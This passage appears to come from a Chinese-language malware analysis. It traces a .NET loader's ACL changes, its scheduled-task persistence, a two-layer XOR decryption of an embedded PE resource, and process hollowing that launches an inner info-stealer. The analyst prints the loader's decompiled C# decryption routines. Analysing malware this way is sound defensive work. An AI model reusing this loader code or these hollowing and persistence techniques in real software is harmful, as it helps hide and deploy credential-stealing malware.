Read、ReadAndExecute、Delete、Write、ChangePermissions、TakeOwnership、WriteAttributes、WriteExtendedAttributes、ReadData 权限进行操作,其中禁用了 "写入"、"更改权限"、"更改所有者" 的权限,最后将访问控制列表 (ACL) 项应用于当前 IFaysgfEOJsfZd.exe 对象。    ### **获取 XML 资源文件,填充信息后写入创建的临时文件,最后从 XML 中创建计划任务并删除文件:**        ### **定位 ef3MQpgrT 资源并进行两层解密后得到 PE 格式文件:**  ```c# private static byte[] byte_0 = Class1.@decrypt2(Class1.@decrypt1(Class1.@obtain_resource("ef3MQpgrT"), Class3.string_0)); //private static string string_0 = "LVrVzJZqvR"; ——————————————————————————————————————————————— public static byte[] @obtain_resource(string string_0) { ResourceManager resourceManager = new ResourceManager(string_0, Assembly.GetExecutingAssembly()); //初始化 ResourceManager 类的新实例,该实例在给定的程序集中查找从指定根名称导出的文件中包含的资源。 return (byte[])resourceManager.GetObject(string_0); //返回指定的非字符串资源的值,这里是 ef3MQpgrT 资源 } ——————————————————————————————————————————————— public static byte[] @decrypt1(byte[] byte_0, string string_0) { int num = 0; byte[] bytes = Encoding.BigEndianUnicode.GetBytes(string_0); //先把 "LVrVzJZqvR" 转成 Byte 流,然后获取其 Big Endian 字节顺序的 UTF-16 格式的编码,解密用。 checked { int num2 = (int)(byte_0[byte_0.Length - 1] ^ 112); //用获取资源的最后一个byte值异或112后作为密钥1 byte[] array = new byte[byte_0.Length + 1]; //定义接受一层解密后的空间 int num3 = byte_0.Length - 1; for (int i = 0; i <= num3; i++) //以资源byte流长度作为循环,遍历每个byte值 { array[i] = (byte)((int)byte_0[i] ^ num2 ^ (int)bytes[num]); //一层解密就是每个byte值异或密钥1再异或对应密钥字符串 "LVrVzJZqvR" 中的对应位 num = ((num != string_0.Length - 1) ? (num + 1) : 0); } return (byte[])Utils.CopyArray(array, new byte[byte_0.Length - 2 + 1]); } } } ——————————————————————————————————————————————— public static byte[] @decrypt2(byte[] byte_0) { checked { byte[] array = new byte[byte_0.Length - 16 - 1 + 1]; Buffer.BlockCopy(byte_0, 16, array, 0, array.Length); //赋值一层解密后16字节后的内容到新数组中,前16字节作为二层解密的密钥 int num = array.Length - 1; for (int i = 0; i <= num; i++) { byte[] array2 = array; int num2 = i; array2[num2] ^= byte_0[i % 16]; //与前 16 字节对应位做异或,得到最终解密 PE 格式文件。 } return array; } } ```   ### 进程缕空操作:(填充最后内层窃密文件) 获取到当前路径和解密后的 PE byte流作为参数传入后进行进程缕空操作,在以自身创建一个进程后通过挖空自己填充解密后的 PE 文件。 步骤参考:[技术讨论 | Windows 10进程镂空技术(木马免杀)](https://www.freebuf.com/articles/system/173532.html) 